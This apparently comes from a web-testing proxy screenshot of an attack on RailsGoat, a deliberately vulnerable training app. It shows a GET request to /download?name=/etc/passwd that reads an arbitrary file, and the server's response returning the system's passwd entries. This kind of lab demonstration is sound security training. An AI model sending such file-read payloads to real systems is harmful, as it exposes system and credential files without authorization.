 Request
Pretty Raw Hex \n
1 GET /download?name=/etc/passwd&type=File HTTP/1.1
2 Host: 192.168.15.6:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
4 Accept: */*
5 Cookie: _railsgoat_session=
ZHYzenBmaEwzRW0yRmNQWW5WU1lRaVczTUFGMFY0OVRUa1U4VWtJUUlsVC9lSldyR2dQNXZ2
c0lyL0gzRkQ2MWxJTkhMdGpvS2dmbXc3andLZG1QL2QyMi84S3FzVVVBMW1MWjRIaW1FeVpm
YnpGWHF4R2pmK1dqRnREajI1NlpRckNGemFXL2tFZUxHWklGalBhKzJUbERlWnd1bUlLVXc2
ZTc3dEwrWlJYYXBDUTFuRnp6aTFvbksvbkxVbUdwMGdvaDhRcEsyeUZvVURpQ0ZtNnBYQT09
LS1sQXloQU5RQ0tjVlpwVHlNY1dQMi9RPT0%3D--4bdbd0cf7b35e86ae92af3d7b7e6d09f
762f40c2
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: application/octet-stream
9 Content-Disposition: attachment; filename="passwd";
filename*=UTF-8''passwd
10 Content-Transfer-Encoding: binary
11 Cache-Control: private
12 Set-Cookie: _railsgoat_session=
MWYySWU2YlBDV2FqOTZvbmNXek9DVm0rYU44M0NFRDh0VCtwaDhnU0tzdE93TWxFZWZNSVFa
UjgxQWczbk9aWTlPbXpGYng5YlQzSkdVNE1id2FEeVRHaHhicE5jMGNDa2twS1F6TnZHdjUw
NW5Bb082ZStxM3IwRGZJK1RLQTRRS000N1JQQWdib3haSTUvdkdMUW90TEJzcENyd28wcG1X
VnJabk0yZk9QOXQxUVhlaldub01nZmtOR3dRcjNKdWJPOWZQcHBoMWF1QlhBTkZGK2k5dz09
LS1CK09zN2doWTRydVBHT2VQaWhMRDNRPT0%3D--0b6b486016d633bbd179dd6d31297d22
71f49bdb; path=/
13 X-Request-Id: ea1ee3f8-fa56-441b-a581-ebc32ab425e2
14 X-Runtime: 0.009593
15 Connection: close
16 Content-Length: 2969
17
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin